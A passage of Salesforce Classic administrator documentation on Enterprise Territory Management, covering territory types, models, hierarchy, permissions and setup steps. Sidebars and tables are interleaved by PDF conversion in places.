- **•** Use the lead Last Transferred Date field to search for leads that have not been acted upon in a timely fashion.
- **•** If you are using customizable forecasting, assign a user as a forecast manager for each partner role in your forecast hierarchy. Assigning someone as a forecast manager means that all forecasts from users below that user in the forecast hierarchy roll up to that person.

Note: When you transfer portal users between accounts, the portal users' roles are updated, so when you transfer a partner user to another account:

- **–** Opportunities on each account are recalculated through your Salesforce org's [forecast](#page-2018-0) [hierarchy](#page-2018-0).
- **–** Opportunities that the partner user owns remain in the previous account.

### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Partner Portal Settings](#page-1827-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create custom list views:

**•** "Read" on the type of record included in the list

To create, edit, save, and delete reports:

**•** "Run Reports"

AND

"Read" on the records included in reports

AND

"Create and Customize Reports"

To create, edit, and delete dashboards:

**•** "Manage Dashboards"

# Setting Options for Selling

# <span id="page-1854-1"></span>Enterprise Territory Management

Enterprise Territory Management helps you model your sales territories into a logical but flexible structure that connects sales reps to the accounts they sell to.

Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management. Enterprise Territory Management and Collaborative Forecasts can both be enabled and used at the same time in your Salesforce organization, but the two features are not currently integrated to work together.

Salesforce's original territory management feature lets you grant users access to accounts based on criteria such as postal code, industry, revenue, or a custom field relevant to your business. Enterprise Territory Management builds upon the original feature by introducing territory types, territory models, and territory model states. These components let you create and preview multiple

territory structures and strategies before you activate and implement the one that works best. Enterprise Territory Management also offers easier assignments between territories, accounts, and opportunities. Custom reports help you organize your territory model for optimum coverage, assess territory effectiveness, and modify your model if necessary. Your team can use Chatter to collaborate as you design and build your territory model.

For comprehensive instructions for implementing this feature, see the Enterprise Territory Management Implementation Guide.

### <span id="page-1854-0"></span>SEE ALSO:

[Enterprise Territory Management Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

# Enterprise Territory Management Concepts

Learn about the features and related concepts that make Enterprise Territory Management so powerful and easy to use. Understanding these concepts will help you model your territories more effectively.

Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

### [Territory Type](#page-1855-0)

Territory types help you organize your territories by key characteristics important to your company. Every territory you create must have a territory type. Territory types are used for organizing and creating territories *only*: they do not appear on territory model hierarchies.

### [Territory Type Priority](#page-1855-1)

Specifying and managing territory type priority information helps you choose the appropriate territory type for territories you create or edit. There are no predefined priority options, so your organization should create its own priority scheme. For example, *001* may indicate that a territory type is the highest priority or the lowest. Make sure your scheme can scale as you add more territory types.

### **[Territory](#page-1856-0)**

Territories organize groups of accounts and the Salesforce users who work with those accounts. Territories are created based on territory types.

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### **EDITIONS**

Available in: Salesforce Classic

### [Territory Model](#page-1856-1)

A territory model represents a complete territory management system for your organization. Modeling lets you create and preview multiple territory structures and different account and user assignments before you activate the model that works best.

### [Territory Hierarchy](#page-1856-2)

The territory hierarchy shows a model's territory structure and serves as its main interaction point. Start from the hierarchy to create, edit, and delete territories; run assignment rules for territories, and navigate to territory detail pages for more information. From the hierarchy, you can also assign territories to opportunities, run assignment rules at the model level, and activate or archive the model.

### [Territory Model State](#page-1857-0)

Territory model state indicates whether a territory is in the planning stage, in active use, or archived. Your organization can have only one active territory model at a time, but you can create and maintain multiple models in planning or archived state to use for additional modeling or reference.

### [How Do Permissions Affect Feature and Data Access in Enterprise Territory Management?](#page-1858-0)

<span id="page-1855-0"></span>When implementing Enterprise Territory Management, make sure you understand how the feature's permissions affect administration and provide access to records and data.

# Territory Type

Territory types help you organize your territories by key characteristics important to your company. Every territory you create must have a territory type. Territory types are used for organizing and creating territories only: they do not appear on territory model hierarchies.

Note: This information applies to Enterprise Territory Management only, not to previous



Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## versions of Territory Management. For example, you might create a territory type called *Universal Telco Named Accounts*, then from that type, create territories that include named accounts. Or you might create a territory

<span id="page-1855-1"></span>type called *US Geographic*, and from that type create territories based on states or regions. When you create a territory type, make sure the label and description clearly indicate what kinds of territories should belong to that type.

## Territory Type Priority

Specifying and managing territory type priority information helps you choose the appropriate territory type for territories you create or edit. There are no predefined priority options, so your organization should create its own priority scheme. For example, *001* may indicate that a territory type is the highest priority or the lowest. Make sure your scheme can scale as you add more territory types.

When you create a new territory, you select a territory type from the Territory Type lookup field. From the lookup, you can view the territory type's assigned priority.

Example: Your organization uses territory type priority to reflect your sales strategy for the year. Your organization expects more opportunities within the US east coast than the US west coast in the coming year, so the East Coast territory type is assigned priority *001* and the West Coast territory type is assigned *005*. These priority assignments help those creating territory records make the right territory type choice. At mid-year, you project unexpected growth opportunities in the Great Lakes region, so you create a new territory type called Great Lakes and assign it priority *003* to reflect the change in your sales strategy.

## EDITIONS

Available in: Salesforce Classic

## <span id="page-1856-0"></span>**Territory**

Territories organize groups of accounts and the Salesforce users who work with those accounts. Territories are created based on territory types.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

The territory record shows you assigned users, manually assigned accounts, and rules that assign accounts automatically. A territory can have both parent and child territories. Depending on how your organization assigns accounts, an account may be assigned to more than one territory.

## <span id="page-1856-1"></span>Territory Model

A territory model represents a complete territory management system for your organization. Modeling lets you create and preview multiple territory structures and different account and user assignments before you activate the model that works best.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

<span id="page-1856-2"></span>Each territory model features a graphical hierarchy. The hierarchy shows your model's territory structure (including parent and child territories) and lets you create, edit, and delete territories and view their detail pages. Your organization can create and modify up to four different territory models at a time, but only one model can be active at any time. Activate the model you want to use to finalize its user and account assignments.

## Territory Hierarchy

The territory hierarchy shows a model's territory structure and serves as its main interaction point. Start from the hierarchy to create, edit, and delete territories; run assignment rules for territories, and navigate to territory detail pages for more information. From the hierarchy, you can also assign territories to opportunities, run assignment rules at the model level, and activate or archive the model.

Note: This information applies to Enterprise Territory Management only, not to previous  $\left( \mathbf{z}\right)$ versions of Territory Management.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## EDITIONS

Available in: Salesforce Classic



<span id="page-1857-0"></span>The name and state of the territory model appear at the top node of the hierarchy (1). Parent and child territories are nested beneath the model name (2). Create or edit new child territories or run their assignment rules (3). Run the filter that assigns territories to opportunities (4). Run assignment rules for all territories in the model (5). Hover to learn when rules were last run (6). Set the model's state to *Active* or *Archive* (7). Toggle to a sorted list view and back to tree view (8).

## Territory Model State

Territory model state indicates whether a territory is in the planning stage, in active use, or archived. Your organization can have only one active territory model at a time, but you can create and maintain multiple models in planning or archived state to use for additional modeling or reference.

 $\triangledown$  Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Some states reflect a territory model's lifecycle and others indicate errors in processing when states are changed.



## EDITIONS

Available in: Salesforce Classic



information from Salesforce.

<span id="page-1858-0"></span>Archiving Failed

# How Do Permissions Affect Feature and Data Access in Enterprise Territory Management?

When implementing Enterprise Territory Management, make sure you understand how the feature's permissions affect administration and provide access to records and data.

Note: This information applies to Enterprise Territory Management only, not to previous  $\boldsymbol{\sigma}$ versions of Territory Management.

Make sure user permissions provide the appropriate level of access for users. For example, you might want Sales Operations managers and selected Sales managers to be able to manage territories. If so, assign them the "Manage Territories" permission. Anyone who will also create account assignment rules also needs the "View All" permission on Accounts.



- records (such as territory types) **•** View and manage territory models in all
- states: Planning, Active, and Archived

## EDITIONS

Available in: Salesforce Classic

**Users who need to: Require these permissions, roles, or ownership:**

- **•** Activate, archive, delete, or clone territory models
- **•** View territory information on territory-assigned account records for territories in models in all states (Planning, Active, and Archived)
- Create or edit account assignment rules  **Creative and accounts •** Create or edit accounts **•** Create or edit accounts

for the Standard User profile.

Note: Which fields are available for account assignment rules depends on account field-level security settings, if any. For example, a user has the appropriate permissions for creating account assignment rules, but her profile prevents her from viewing the Account object's Annual Revenue field. She will not be able to create account assignment rules that include that field.

Note: View Setup and Configuration is enabled by default

View Setup and Configuration **•** View the Salesforce Setup tree, including territories settings

 $\mathcal{A}$ 

- **•** View the territory model in Active state, including its related records (such as territory types and assignment rules) and other elements (such as the territory hierarchy)
- **•** View the names of all account records assigned to territories in the Active territory model
- **•** View territory information on territory-assigned account records for territories in models in the Active state only

Manage Territories View data for models in Planning and Archived states on reports that include territories, assigned records, or rules

Manually assign a territory to an opportunity

Sharing access for the opportunity's account. Users who have sharing access to the account can assign any active territory to the opportunity. Those who do not can assign only a territory that is also assigned to the opportunity's account.

Note: For manual territory assignments, Salesforce suggests opportunities assigned to the territory's account, but those with sharing access can search for and assign any territory in the active territory model.

When a territory is assigned to an opportunity, that opportunity is shared with all Salesforce users assigned to that territory's parent in the territory model hierarchy.

# Manage Your Salesforce Org's Sales Territories

Use Enterprise Territory Management to manage and maintain your org's sales territories. Create territory types, build a model, and then add and test your account assignment rules. When you're satisfied with your model, activate it, then assign users and accounts. Roll it out to your org, and then run reports to assess its impact and make adjustments if necessary.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Before you begin building your territory model, plan your approach. Choose organizing characteristics such as industry, annual revenue, or location information to divide your organization's accounts into logical segments that work for the way you do business.

### [Enable Enterprise Territory Management](#page-1861-0)

Starting with Winter '15, Enterprise Territory Management is ready to be enabled by administrators in new Salesforce organizations.Organizations created before Winter '15 need to call salesforce.com to enable the feature. Enterprise Territory Management cannot be enabled in existing organizations that have Customizable Forecasting enabled.

[Define Enterprise Territory Management Settings](#page-1862-0)

Define and configure settings for Enterprise Territory Management.

### [Use Chatter to Collaborate on Territory Models](#page-1863-0)

Enable Chatter Feed Tracking on the Territory Model object to collaborate on model development directly within model records. Your team can post and respond to comments, attach files, and get notifications when model states change or key fields are updated.

### [Build a Territory Model](#page-1864-0)

A territory model organizes all the elements of your organization's territory management plan, including a territory hierarchy, account assignments, and user assignments. Keep your model in the planning state as you build your hierarchy, define assignment rules for territories, add users to territories, and run your rules to see the resulting account assignments.

### [Manually Assign One or More Territories to an Account](#page-1870-0)

Assign one or more territories to an account directly from the account record. Only territories that belong to models in Planning or Active state can be assigned to accounts.

### [Manually Assign One or More Assignment Rules to a Territory](#page-1871-0)

Assign one or more object assignment rules to a territory directly from the territory record. Available rules come from the territory model the territory belongs to.

### [Manually Assign a Territory to an Opportunity](#page-1871-1)

On an opportunity record, you can assign and track the territory whose assigned sales reps work that opportunity. Manual territory assignments are controlled by your sharing access to the opportunity's assigned (parent) account. When you assign a territory to an opportunity, that opportunity is shared with all Salesforce users assigned to that territory's parent in the territory model's hierarchy.

### [Run the Opportunity Territory Assignment Filter](#page-1872-0)

The opportunity territory assignment filter assigns territories to opportunities based on the filter logic in the Apex class.

### [Clone a Territory Model](#page-1872-1)

Cloning lets you make a copy of a territory model that you can use to test out different territory characteristics. The new model includes the original's territories, assignment rules, users, and manually assigned accounts. Only models in Planning, Active, or Archived state can be cloned. When cloning is complete, the new model is in Planning state.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To manage territories:

**•** "Manage Territories"

### [Assign Users to Territories](#page-1873-0)

Assign users to the territories they will operate in to sell products and services. You can assign users to territories that belong to models in Active or Planning state, though assignments made within Planning state models are for planning purposes only: they do not affect user access to records.

### [Identify Territory Users by Territory Role](#page-1873-1)

Keep track of user functions within territories by creating territory roles and assigning them to territory users as needed. Users can even have different roles in different territories.

### [Activate a Territory Model](#page-1875-0)

When you're satisfied with the structure of your territory model and its territory account assignments, you're ready to activate it. Remember that you can also maintain models in Planning and Archived states for further modeling and reference.

#### [Configure Enterprise Territory Management Permissions and Access for Administrators and Users](#page-1875-1)

An important step in implementing Enterprise Territory Management is making sure the right users can access the right territory model elements, records, and record elements.

### [Run Assignment Rules for a Territory](#page-1876-0)

Run account assignment rules for any territory that has rules defined and belongs to a territory model in Planning or Active state. If your territory is in Planning state, running rules lets you *preview* account assignments. If your territory is in Active state when you run rules, accounts are assigned to territories according to your rules.

### [Find Out Which Territories an Assignment Rule Applies To](#page-1877-0)

If you use rules to assign accounts to territories, it can be helpful to find out which territories a single rule applies to.

### <span id="page-1861-0"></span>SEE ALSO:

[Enterprise Territory Management Concepts](#page-1854-0) [Enterprise Territory Management](#page-1854-1)

## Enable Enterprise Territory Management

Starting with Winter '15, Enterprise Territory Management is ready to be enabled by administrators in new Salesforce organizations.Organizations created before Winter '15 need to call salesforce.com to enable the feature. Enterprise Territory Management cannot be enabled in existing organizations that have Customizable Forecasting enabled.

- $\bullet$ Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management. Enterprise Territory Management and Collaborative Forecasts can both be enabled and used at the same time in your Salesforce organization, but the two features are not currently integrated to work together.
- **1.** From Setup, enter *Territories* in the Quick Find box, then select **Settings**.
- **2.** Click **Enable Enterprise Territory Management**.

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To enable Enterprise Territory Management:

## <span id="page-1862-0"></span>Define Enterprise Territory Management Settings

Define and configure settings for Enterprise Territory Management.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

### [Define Default User Access for Territory Records](#page-1862-1)

Specify the *default* settings for how users can access and modify records associated with the sales territories you set up. The access provided by default settings can be modified when you create or edit an individual territory.

### [Enable Filter-Based Opportunity Territory Assignment](#page-1863-1)

Enable and configure filter-based assignment of territories to opportunities..

## <span id="page-1862-1"></span>Define Default User Access for Territory Records

Specify the default settings for how users can access and modify records associated with the sales territories you set up. The access provided by default settings can be modified when you create or edit an individual territory.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

The standard record access settings apply to accounts and opportunities. If your organization uses *Private* default internal access for contacts or cases, you can also set access for those records.

- **1.** From Setup, enter *Territories* in the Quick Find box, then select **Settings**.
- **2.** Select the default access levels you want for accounts and opportunities.
- **3.** If applicable, select the default access levels for contacts and cases.
- **4.** Click **Save**.

### SEE ALSO:

[Organization-Wide Sharing Defaults](#page-579-0) [Set Your Organization-Wide Sharing Defaults](#page-580-0)



Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To set up Enterprise Territory Management:

**•** "View Setup and Configuration"

AND

"Manage Territories"

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To create a territory model:

- **•** "View Setup and Configuration" AND
	- "Manage Territories"

## <span id="page-1863-1"></span>Enable Filter-Based Opportunity Territory Assignment

Enable and configure filter-based assignment of territories to opportunities..

- Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- **1.** From Setup, enter *Territories* in the Quick Find box, then select **Settings**.
- **2.** Enable Filter-Based Opportunity Territory Assignment.
- **3.** If your organization is using the Apex code Salesforce provides, first create the class and then return to this Settings page and enter the class name: *OppTerrAssignDefaultLogicFilter*. If you opt to use your own code for the Apex class, you'll come back and enter the name of the class that you create.
- **4.** If you want to run the filter-based opportunity territory assignment job when opportunities are created, select that option.
- <span id="page-1863-0"></span>**5.** Save your settings.

## Use Chatter to Collaborate on Territory Models

Enable Chatter Feed Tracking on the Territory Model object to collaborate on model development directly within model records. Your team can post and respond to comments, attach files, and get notifications when model states change or key fields are updated.

Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

After you enable and configure Chatter Feed Tracking, anyone with access to a territory model record can use Chatter to collaborate on that model. Those who follow the record will get updates in their own Chatter feeds when tracked fields are updated.

- **1.** Make sure Chatter has been enabled for your organization.
- **2.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **3.** Select the Territory Model object. Enable Feed Tracking, then select the territory model fields you want to track.
- **4.** Click **Save**.

The Chatter feed appears at the top of your organization's territory model records.

**5.** Make sure to tell others who maintain territory models that they can now use Chatter to follow and collaborate on territory models directly from model records.

SEE ALSO:

[Customize Chatter Feed Tracking](#page-3445-0) [Salesforce Chatter](#page-3425-0)

**EDITIONS** 

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To enable Enterprise Territory Management:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To enable Chatter Field Tracking:

**•** "Customize Application"

To share a Chatter post on a territory model record:

**•** "View Setup and Configuration"

AND

"Manage Territories"

## <span id="page-1864-0"></span>Build a Territory Model

A territory model organizes all the elements of your organization's territory management plan, including a territory hierarchy, account assignments, and user assignments. Keep your model in the planning state as you build your hierarchy, define assignment rules for territories, add users to territories, and run your rules to see the resulting account assignments.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management. Enterprise Territory Management and Collaborative Forecasts can both be enabled and used at the same time in your Salesforce organization, but the two features are not currently integrated to work together.

### 1. [Create Territory Types](#page-1864-1)

Territory types help you categorize and define individual territories. Creating territory types is the first step in building your territory model in Salesforce.

2. [Create a Territory Model Record](#page-1865-0)

The first step in building your territory model is creating the record that connects the other elements, including territories, user assignments, and account assignments. When you create a territory model record, Salesforce generates a territory hierarchy for it.

3. [Create Territories](#page-1866-0)

Create territories as you build your organization's territory model. When you create a territory, it appears on the model's territory hierarchy.

4. [Create and Preview Territory Account Assignments](#page-1866-1)

<span id="page-1864-1"></span>You assign accounts to territories by either creating rules that assign them automatically or adding them manually. Rules can be configured to apply to both parent territories and their descendents. Manual assignments apply only to the territory where they are made.

## Create Territory Types

Territory types help you categorize and define individual territories. Creating territory types is the first step in building your territory model in Salesforce.

Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Examples of territory types you might create include *Named Accounts*, *Direct Accounts*, and *Overlay Sales*.

- **1.** From Setup, enter *Territory Types* in the Quick Find box, then select **Territory Types**.
- **2.** Click **New Territory Type**.
- **3.** Enter a label and a description. In your description, make sure you clearly indicate what kinds of territories should belong to that type.
- **4.** Specify a territory type priority.
- **5.** Click **Save**.

SEE ALSO:

[Territory Type Priority](#page-1855-1)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To build a territory model:

**•** "View Setup and Configuration" AND "Manage Territories"

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

- To create a territory type:
- **•** "View Setup and Configuration" AND
	- "Manage Territories"

## <span id="page-1865-0"></span>Create a Territory Model Record

The first step in building your territory model is creating the record that connects the other elements, including territories, user assignments, and account assignments. When you create a territory model record, Salesforce generates a territory hierarchy for it.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Your organization's Salesforce edition determines the number of territory models you can create in production and sandbox orgs. This limit includes models created by cloning.



EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To create a territory model record:

**•** "View Setup and Configuration"

AND

"Manage Territories"

- **1.** From Setup, enter *Territory Models* in the Quick Find box, then select **Territory Models**.
- **2.** Click **New Territory Model**.
- **3.** Define the label and description fields.
- **4.** Click **Save**.

### SEE ALSO:

[Enterprise Territory Management Limits](#page-5917-0)

## <span id="page-1866-0"></span>Create Territories

Create territories as you build your organization's territory model. When you create a territory, it appears on the model's territory hierarchy.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

By default, each territory model can have up to 1,000 territories.

- **1.** Open the territory model where you want to create the territory.
- **2.** If you need to, select **Tree View** from the drop-down to show the model's territory hierarchy, including any existing territories.
- **3.** To create a top-level territory, hover over the territory model name and click **Create Territory**. To create a child territory from an existing territory, hover over the territory name and click **Create Territory**.
- **4.** On the New Territory page, define the territory: give it a meaningful label, choose its territory type. If the territory requires different user access for accounts and opportunities than the default user access for those records, define the territory's user access levels.

<span id="page-1866-1"></span>**5.** Click **Save**.

## Create and Preview Territory Account Assignments

You assign accounts to territories by either creating rules that assign them automatically or adding them manually. Rules can be configured to apply to both parent territories and their descendents. Manual assignments apply only to the territory where they are made.

Note: This information applies to Enterprise Territory Management only, not to previous  $\lceil n \rceil$ versions of Territory Management.

Before you commit to your model's account assignments, you should preview them by running assignment rules and related reports while the model is in Planning state. When you're satisfied with your planned account assignments, change the model to Active state. Then, run assignment rules again so that your territories include affected accounts that were created or updated during the activation process.

### [Use Rules to Assign Accounts to Territories](#page-1867-0)

Create and run rules that automatically assign new or edited accounts to territories. A rule identifies one or more characteristics you use to define that territory, and tells Enterprise Territory Management to assign accounts with those characteristics to that territory automatically. If your territory is in Planning state, running rules lets you preview account assignments. If your territory is in Active state when you run rules, accounts are assigned to territories according to your rules.

#### [Manually Assign Accounts to a Territory](#page-1868-0)

Accounts that are not assigned to territories by rules can be assigned manually to one or more territories, one territory at a time. Manual assignment is useful for accounts that have unique characteristics and therefore can't be assigned by rules.

### [Preview Territory Account Assignments](#page-1868-1)

Before you activate a territory model, you should preview and validate its territory account assignments. Preview assignments by running assignment rules when the model is in Planning state. Also verify your manual assignments.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To create territories:

**•** "View Setup and Configuration" AND

"Manage Territories"

### **EDITIONS**

Available in: Salesforce Classic

### [Identify Users in Territories Assigned to an Account](#page-1869-0)

Accounts and users are assigned to territories independently, but when an account is assigned to a territory, that territory's users have access to the account. It's easy to find out who those users are by looking at the account record.

## <span id="page-1867-0"></span>Use Rules to Assign Accounts to Territories

Create and run rules that automatically assign new or edited accounts to territories. A rule identifies one or more characteristics you use to define that territory, and tells Enterprise Territory Management to assign accounts with those characteristics to that territory automatically. If your territory is in Planning state, running rules lets you *preview* account assignments. If your territory is in Active state when you run rules, accounts are assigned to territories according to your rules.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

